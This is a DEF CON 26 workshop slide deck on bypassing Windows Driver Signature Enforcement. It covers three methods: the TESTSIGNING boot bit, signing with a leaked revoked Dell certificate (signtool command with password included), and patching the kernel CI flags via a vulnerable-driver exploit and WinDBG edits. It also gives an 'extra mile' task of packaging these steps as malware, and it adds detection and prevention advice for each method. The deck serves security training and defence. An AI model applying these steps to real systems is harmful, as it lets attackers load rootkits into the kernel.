## **BYPASSING DRIVER SIGNATURE ENFORCEMENT DEFCON 26 - WORKSHOP**





#### **THE DAY**

- ▸ Workshop is 10AM to 2PM
- ▸ Break: ~11:45 12:15
- ▸ Eat / drink / rest room any time
- ▸ Ask questions
- ▸ Little theory, lot's of practice

#### **AGENDA**

- ▸ Virtual Environment
- ▸ DSE overview
- ▸ Creating a kernel driver
- ▸ Case 1: TESTSIGNING bit
- ▸ Case 2: Leaked certificates
- ▸ Case 3: Kernel flags controlling DSE

#### **WHOAMI**

- ▸ Red teamer
- ▸ Ex blue teamer
- ▸ Husband, father, child
- ▸ Hiking
- ▸ Some security research, blogging



# **THE VIRTUAL ENVIRONMENT**

## **VIRTUAL MACHINES - WHAT YOU SHOULD HAVE**

- ▸ Windows 10 x64 w/ BitLocker
- ▸ Windows 7 x64
- ▸ Python 2.7 x64 on both machines
- ▸ WinDBG x64 on both machines
- ▸ Visual Studio and WMDK on Windows 10
- ▸ Ability to restore, move files



- ▸ Since Windows Vista
- ▶ Every x64 driver
- ▸ Must have a valid signature (valid root CA)
- ▸ Self-signed certificate won't work
- ▶ Goal: stop malware / rootkits [DRM protection](http://www.alex-ionescu.com/?p=24)

## **DSE OVERVIEW**

# **CREATING A KERNEL DRIVER**



## **CREATE A VISUAL STUDIO PROJECT**

- ▸ Create a new project
- ▸ Visual C++ -> Windows Drivers -> WDF -> Kernel Mode Driver (empty)
- ▸ Give it a name (workshop)
- ▸ OK

![](_page_10_Picture_6.jpeg)

## **ADD SOURCE AND CONFIGURE C/C++**

- ▸ Source -> right click -> Add Item -> C++ source file -> driver.c (not cpp!!!)
- ▸ Right click on project -> Properties -> Configuration properties -> C/C++ -> General
	- ▸ All Configurations / All Platforms
	- ▸ Treat Warnings As Errors -> Set "NO (/WX-)"

#### workshop Property Pages  $\vee$  Platform: All Platforms Configuration: All Configurations Configurati  $\checkmark$ **Additional Include Directories** ▲ Configuration Properties <different options> **Additional #using Directories** General Debugging **Debug Information Format** <different options> VC++ Directories Common Language RunTime Support  $\triangleleft$  C/C++ **Consume Windows Runtime Extension** General **Suppress Startup Banner** Yes (/nologo) Optimization **Warning Level** <different options> Preprocessor **Treat Warnings As Errors**  $No (/WX-)$ **Code Generation Warning Version** Language **Diagnostics Format** Classic (/diagnostics:classic) **Precompiled Headers SDL** checks **Output Files** Multi-processor Compilation **Browse Information**

![](_page_11_Picture_119.jpeg)

## **THE CODE**

▸ Copy the entire code into the Driver.c ▸ Beware of single / double quotes

## **DRIVER ENTRY - CREATING A DEVICE**

▸ Register name

**RtlInitUnicodeString(&usDriverName, L"\\Device\\workshop");** 

**RtlInitUnicodeString(&usDosDeviceName, L"\\DosDevices\\workshop");** 

**my\_status = IoCreateDevice(pDriverObject, 0, &usDriverName, FILE\_DEVICE\_UNKNOWN, FILE\_DEVICE\_SECURE\_OPEN, FALSE, &pDeviceObject);** 

**…** 

**IoCreateSymbolicLink(&usDosDeviceName, &usDriverName);** 

## **DRIVER ENTRY - REGISTERING FUNCTIONS**

#### ▸ Need to set driver major functions + unload

```
/* MajorFunction: is a list of function pointers for entry points into the driver. */
```
for (uiIndex = 0; uiIndex < IRP\_MJ\_MAXIMUM\_FUNCTION; uiIndex++) pDriverObject->MajorFunction[uiIndex] = my\_UnSupportedFunction;

//set IOCTL control function pDriverObject->MajorFunction[IRP\_MJ\_DEVICE\_CONTROL] = my\_IOCTLControl;

```
/* DriverUnload is required to be able to dynamically unload the driver. */
```
pDriverObject->DriverUnload = my\_Unload; pDeviceObject->Flags |= 0; pDeviceObject->Flags &= (~DO\_DEVICE\_INITIALIZING);

## **DRIVER UNLOAD**

#### ▸ Delete symbolic link

#### ▸ Delete Device

#### void my\_Unload(PDRIVER\_OBJECT pDriverObject) { UNICODE\_STRING usDosDeviceName; RtlInitUnicodeString(&usDosDeviceName, L"\\DosDevices\\workshop"); IoDeleteSymbolicLink(&usDosDeviceName); IoDeleteDevice(pDriverObject->DeviceObject); }

### **DRIVER UNSUPPORTED FUNCTIONS**

- ▸ Do nothing
- ▸ Simply return not supported

NTSTATUS my\_UnSupportedFunction(PDEVICE\_OBJECT DeviceObject, PIRP Irp)  $\left\{ \right.$ return STATUS\_NOT\_SUPPORTED; }

## **IOCTL**

- ▸ Communicate with the driver
- ▸ Handled by the IOCTL handler
- ▸ Specify an IOCTL code
- ▸ The handler will act according to the IOCTL code
- ▸ The code is arbitrary

#### **IOCTL DEFINITION**

IOCTL's are defined by the following bit layout.

[Common |Device Type|Required Access|Custom|Function Code|Transfer Type]

31 30 16 15 14 13 12 2 1 0

Common - 1 bit. This is set for user-defined device types.

Device Type - This is the type of device the IOCTL belongs to. This can be user defined (Common bit set). This must match the device type of the device object.

//Define IOCTL codes #define IOCTL\_DROP\_FILE CTL\_CODE(FILE\_DEVICE\_UNKNOWN, 0x800, METHOD\_IN\_DIRECT, FILE READ DATA | FILE WRITE DATA)

Required Access - FILE\_READ\_DATA, FILE\_WRITE\_DATA, etc. This is the required access for the device.

Custom - 1 bit. This is set for user-defined IOCTL's. This is used in the same manner as "WM\_USER".

Function Code - This is the function code that the system or the user defined (custom bit set)

Transfer Type - METHOD\_IN\_DIRECT, METHOD\_OUT\_DIRECT, METHOD\_NEITHER, METHOD\_BUFFERED, This the data transfer method to be used.

#### **DSE BYPASS WORKSHOP**

#### **IOCTL HANDLER**

```
NTSTATUS my_IOCTLControl(PDEVICE_OBJECT DeviceObject, PIRP Irp)
{
 NTSTATUS my_status = STATUS_NOT_SUPPORTED;
 PIO_STACK_LOCATION pIoStackIrp = NULL;
 ULONG dwDataWritten = 0;
 ULONG inBufferLength, outBufferLength, requestcode;
 // Recieve the IRP stack location from system
 pIoStackIrp = IoGetCurrentIrpStackLocation(Irp);
 PCHAR inBuf = (PCHAR) Irp->AssociatedIrp. SystemBuffer;
 PCHAR buffer = NULL;
 if (pIoStackIrp) /* Should Never Be NULL! */
  {
     // Recieve the buffer lengths, and request code
     inBufferLength = pIoStackIrp->Parameters.DeviceIoControl.InputBufferLength;
     outBufferLength = pIoStackIrp->Parameters.DeviceIoControl.OutputBufferLength;
     requestcode = pIoStackIrp->Parameters.DeviceIoControl.IoControlCode;
     switch (requestcode)
     {
     case IOCTL_DROP_FILE:
        my_status = drop_file();
        break;
     default:
        my_status = STATUS_INVALID_DEVICE_REQUEST;
        break;
     }
  }
 Irp->IoStatus.Status = my_status;
 Irp->IoStatus.Information = dwDataWritten;
 IoCompleteRequest(Irp, IO_NO_INCREMENT);
 return my_status;
```
## **FUNCTIONALITY**

- ▸ 1 functionality: drop a file
- ▸ Location: c:\windows\example.txt

## **BUILD DRIVER**

▸ Select release & x64

![](_page_21_Picture_3.jpeg)

- ▸ Build -> Compile
- ▸ Test signature will be added
- ▸ Copy the driver (sys file) to the desktop (\*or any place you want)

## **SERVICE MANIPULATION**

- ▸ Create a service
- ▸ Try to start
	- ▸ Should get an error
- ▸ Delete

![](_page_22_Picture_6.jpeg)

#### **sc create [NAME] type= kernel binPath= [path to the file]**

![](_page_22_Picture_7.jpeg)

![](_page_22_Picture_8.jpeg)

#### **HEVD**

- ▸ We will use the HackSysExtremeVulnerableDriver for kernel exploitation
	- ▸ Download: [https://github.com/hacksysteam/](https://github.com/hacksysteam/HackSysExtremeVulnerableDriver/releases/download/v1.20/HEVD.1.20.zip)
	- ▸ Extract HEVD1.20/drv/vulnerable/amd64/HEVD.sys
	- ▸ Put somewhere, e.g.: Desktop

[HackSysExtremeVulnerableDriver/releases/download/v1.20/HEVD.1.20.zip](https://github.com/hacksysteam/HackSysExtremeVulnerableDriver/releases/download/v1.20/HEVD.1.20.zip)

![](_page_23_Picture_9.jpeg)

![](_page_23_Picture_13.jpeg)

## **CASE 1: TESTSIGNING**

**BIT**

## **THE TESTSIGNING BIT**

- ▸ BOOT variable
	- ▸ Can't be changed is Secure Boot is enabled
- ▸ Can be set with bcdedit.exe
- ▸ Available for developers
- ▸ Allows driver development
- ▸ No need for real certificate, VS will use a self-signed one

## **DEBUG BIT**

▸ The same is true if kernel debugging is turned ON

▸ You need to attach a debugger to take effect

# **TESTSIGNING BIT - EXERCISE**

![](_page_27_Picture_1.jpeg)

#### **DSE BYPASS WORKSHOP**

#### **IMPORTANT NOTICE**

#### **!!! STOP BEFORE PROCEEDING !!!**

#### **IF YOU HAVE BIT LOCKER ENABLED, BE SURE TO HAVE THE RECOVERY KEY - ACCESSIBLE OUTSIDE THE VIRTUAL MACHINE**

## **ENABLE TESTSIGNING**

- ▸ Start cmd.exe as Administrator
- ▸ Enable TESTSIGNING

▸ Reboot

**bcdedit.exe -set TESTSIGNING ON**

#### **RECOVER**

#### ▸ Enter BitLocker recovery key

#### ▸ Boot

#### ▸ Should see this:

**Test Mode** Windows 10 Pro Build 17134.rs4\_release.180410-1804

#### **BitLocker recovery**

Enter the recovery key for this drive

Bitlocker needs your recovery key to unlock your drive because the Boot Configuration Data setting 0x16000049 has changed for the following boot application: \Windows\system32\winload.efi. For more information on how to retrieve this key, go to http://windows.microsoft.com/recoverykeyfaq from another PC or mobile device.

Use the number keys or function keys F1-F10 (use F10 for 0).

Recovery key ID: 11C0A6B1-BF12-40B6-A83B-326E439C574E

Press Enter to continue Press Esc for more recovery options

#### **VERIFY**

- ▸ Verify settings with bcdedit
- ▸ Try to start HEVD
	- ▸ Won't work, as no signature at all
- ▸ Try to start our driver
	- ▸ Will work due to the test signature

**BS** Administrator: Command Prompt

Microsoft Windows [Version 10.0.17134.48] (c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>bcdedit

#### Windows Boot Manager

![](_page_31_Picture_70.jpeg)

![](_page_31_Picture_71.jpeg)

C:\Windows\system32>

![](_page_31_Picture_15.jpeg)

## **TALKING TO THE DRIVER**

- ▸ Open device (CreateFile)
- ▸ Calculate or hardcode IOCTL
- ▸ Talk to the device (ZwDeviceIOControlFile)

```
DEVICE_NAME = "\\\\.\\workshop" 
driver<sup>T</sup>handle = kernel32.CreateFileA(DEVICE_NAME, GENERIC_READ | GENERIC_WRITE, 0, None, OPEN_EXISTING, 0, None)
#calculate IOCTL values 
CTL_CODE = lambda devtype, func, meth, acc: (devtype << 16) | (acc << 14) | (func << 2) | meth 
IOCTL_DROP_FILE = CTL_CODE(FILE_DEVICE_UNKNOWN, 0x800, METHOD_IN_DIRECT, FILE_READ_DATA | FILE_WRITE_DATA) 
IoStatusBlock = c_ulong() 
ntdll.ZwDeviceIoControlFile(driver_handle, None, None, None, byref(IoStatusBlock), IOCTL_DROP_FILE, None, 0, None, 0)
```
## **TEST DRIVER FUNCTIONALITY**

- ▸ Update device name in the code
- ▸ Runs code
- ▸ Verify if file has been created

#### **PREVENTING & DETECTING TESTSIGNING**

- ▸ Use Secure Boot
- ▸ Use BitLocker
- ▸ Monitor bcdedit usage

![](_page_34_Picture_5.jpeg)

### **TESTSIGNING - WRAP UP**

- ▸ Usability?
	- ▸ Difficult (SecureBoot, BitLocker, Reboot)
	- ▸ Visible
- ▸ Cleanup
	- ▸ Disable TESTSIGNING
	- ▸ Disable BitLocker (no longer needed)
	- ▸ Reboot

# **CASE 2: LEAKED CERTIFICATES**

![](_page_36_Picture_1.jpeg)

- ▸ Since Win10 v1607: drivers has to be signed by the DEV portal
- ▸ Important exception:
	- - $\blacktriangleright$  = old drivers are still accepted

## **OVERVIEW**

▸ Drivers signed with an end-entity certificate issued prior to July 29th, 2015 that chains to a supported cross-signed CA will continue to be allowed.

### **LEAKED CERTIFICATES**

- ▸ It's 2018 where do we get such a cert?
- ▸ Any leaks? YES!!!
	- ▸ DUO for the rescue: [https://](https://duo.com/assets/pdf/Dude,_You_Got_Dell_d.pdf) [duo.com/assets/pdf/](https://duo.com/assets/pdf/Dude,_You_Got_Dell_d.pdf) Dude, You Got Dell d.pdf
	- ▸ Expired in 2013 + revoked

![](_page_38_Picture_44.jpeg)

![](_page_38_Picture_8.jpeg)

## **CROSS - SIGNING CERTIFICATES**

- ▸ We have to cross-sign our driver
- ▸ These are public certificates available from MS
- ▸ The one we need is old, and expired
- ▸ Found it at: [https://www.myssl.cn/](https://www.m) [download/MSCV-VSClass3.cer](https://www.m)
- ▸ Reason: Only root CA's trusted by MS (you can't have your own)

![](_page_39_Picture_55.jpeg)

![](_page_40_Picture_1.jpeg)

# **EXERCISE**

### **SIGNING THE DRIVER**

- ▸ Disable Internet Time sync (or disable Internet)
- ▸ Set back time prior to 2013 1st of April
- ▸ Open Developer Command Prompt
- ▸ Sign both driver

**\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\* Visual Studio 2017 Developer Command Prompt v15.7.3 \*\* Copyright (c) 2017 Microsoft Corporation \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*** 

**C:\Program Files (x86)\Microsoft Visual Studio\2017\Community>** 

**c:\Users\workshop\Desktop>signtool sign /f Verisign.pfx /p t-span /ac MSCV-VSClass3.cer workshop.sys Done Adding Additional Store Successfully signed: workshop.sys** 

## **LOAD DRIVERS**

- ▸ Try to load the driver
- ▸ Check signature status
- ▸ The cert expired and revoked, but  $\sqrt{2}$ 
	- ▸ Reason: DSE check the GRL and not the CRL
- ▸ Verify driver functionality

![](_page_42_Picture_52.jpeg)

![](_page_42_Picture_8.jpeg)

#### **PREVENTING & DETECTING LEAKED CERTIFICATES**

- ▸ Monitor expired driver certs
- ▸ Monitor revoked driver certs
- ▸ If you know leaks -> monitor those specific certs
- ▸ Enterprises: Windows Defender Application Control (Device Guard)
	- [control](https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-application-control/windows-defender-application-control)

▸ [https://docs.microsoft.com/en-us/windows/security/threat-protection/](https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-application-control/windows-defender-application-control) [windows-defender-application-control/windows-defender-application-](https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-application-control/windows-defender-application-control)

## **LEAKED CERTIFICATES - WRAP UP**

- ▸ Adversaries might have much more (malware hunts for certs)
- ▸ Easiest method
- ▸ Not visible
- ▸ Reported to Microsoft: This is fine…

![](_page_45_Picture_1.jpeg)

# **CONTROLLING DSE**

#### **THE FLAGS**

- ▸ Two flags:
	- ▸ 1. nt!g\_cienabled
		- ▸ up to Windows 7 x64
		- ▸ Inside the NT kernel
		- ▸ Changed: 1 -> 0
	- ▶ 2. ci!g\_cioptions
		- ▶ From Windows 7 x64
		- ▸ Inside the CI.dll
		- ▸ Change: 6 -> 0

## **EXPLOITING**

- 1. Load a vulnerable kernel driver
- 2. Run an exploit, and modify the bits
- 3. Load driver

#### **MALWARE**

- ▸ Turla: used to patch the nt flag
- ▸ Derusbi: used to patch the ci flag

#### **PATCHGUARD**

- ▸ Both variables protected by PG
- ▸ PG doesn't run continuously
- ▸ PG is triggered by various events
- ▸ Strategy:
	- ▶ Patch the kernel
	- ▶ Load the driver
	- ▸ Re-patch the kernel
	- ▸ There is a race condition, but 99.99% of the time it works
- ▸ Malware Turla patched the BSOD handler to avoid it

# **KERNEL FLAGS - EXERCISE**

![](_page_50_Picture_1.jpeg)

## **PREPARATION**

- ▸ Load the signed HEVD driver
- ▸ Set debugging ON with bcdedit
	- ▸ If you still have BitLocker: prepare with recovery key
- ▸ Reboot
- ▸ Both Win 7 & Win 10

**bcdedit.exe -set DEBUG ON**

### **SETUP WINDBG**

- ▸ Start WinDBG (x64) as Administrator
- ▸ File -> Kernel Debug -> Local
- ▸ Commands:
	- ▸ .symfix
	- ▸ .reload

![](_page_52_Picture_7.jpeg)

#### **FIND OFFSETS**

- ▸ dd dump DWORD
- ▸ db dump BYTE
- ▸ LX length x times the dumped option
- ▸ Save offset for later

**lkd> dd ci!g\_cioptions L1 fffff809`2408dcb0 00000006 lkd> ?ci!g\_cioptions-ci Evaluate expression: 122032 = 00000000`0001dcb0** 

**lkd> db nt!g\_cienabled L1 fffff800`02c87eb8 01 . lkd> ?nt!g\_cienabled-nt Evaluate expression: 2256568 = 00000000`00226eb8** 

![](_page_53_Picture_8.jpeg)

## **MANUAL FIX OR KERNEL FLAGS**

- ▸ Try to change the variable
- ▸ Ex to edit memory
	- ▸ EB Edit BYTE
- ▸ Try to load the driver after the change
- ▸ Change back the variable
- ▸ PG?
- ▸ Once finished: turn off debugging and reboot

**lkd> ed ci!g\_cioptions 0 lkd> dd ci!g\_cioptions L1 fffff809`2408dcb0 00000000** 

**lkd> eb nt!g\_cienabled 0**

## **WINDOWS API - SERVICE MANIPULATION**

- ▸ OpenSCManager to open the service manager
- ▸ CreateService create service, get handle
- ▸ OpenService get service handle
- ▸ DeleteService delete service with the handle
- ▸ StartService start with the service handle
- ▸ CloseServiceHandle release handle

## **USING AN EXPLOIT**

- ▸ We will exploit HEVD Arbitrary overwrite vulnerability to patch the kernel
- ▸ Edit python code and fix:
	- ▸ g\_cioptions\_offset, g\_cienabled\_offset (Win 7, 8, 10)
- ▸ Start HEVD
- ▸ Run exploit
- ▸ Test driver functionality

```
Usage: exploit.py [options]
Options:	
 -h, --help show this help message and exit
 -o, --g_cioptions Use CI!g_cioptions flag to bypass DSE
 -e, --g_cienabled Use nt!g_cienabled flag to bypass DSE
  -s SERVICE_NAME, --service=SERVICE_NAME
                       Service name to install
 -p FILE_PATH, --path=FILE_PATH
                      Path of the unsigned driver
```
## **WINDOWS 7**

- ‣ Go to Project properties -> Driver Settings -> General -> Target OS Version, and select Windows 7
	- ‣ Rebuild
- ‣ Program Compatibility Assistant will pop an alert
	- ‣ Doesn't affect driver being loaded
- ‣ Need to disable the service (in the exploit)

![](_page_57_Figure_11.jpeg)

## **EXTRA MILE - MAKE A FULL "MALWARE"**

- ▸ Base64 the drivers (unsigned, signed HEVD)
- ▸ Make the Python code to:
	- ▸ Drop both files to disk
	- ▸ Register and start HEVD service
	- ▸ Run exploit
	- ▸ Communicate with the new driver

![](_page_58_Picture_8.jpeg)

## **DETECTING / PREVENTING KERNEL FLAG MODIFICATION**

- ▸ Monitor driver loading
- ▸ Monitor service creation
- ▸ Patchguard

## **KERNEL FLAGS - WRAP UP**

- ▸ Detection / prevention might be limited
- ▸ Kernel has to be patched every time the driver is loaded
- ▸ 2nd easiest method

![](_page_61_Picture_0.jpeg)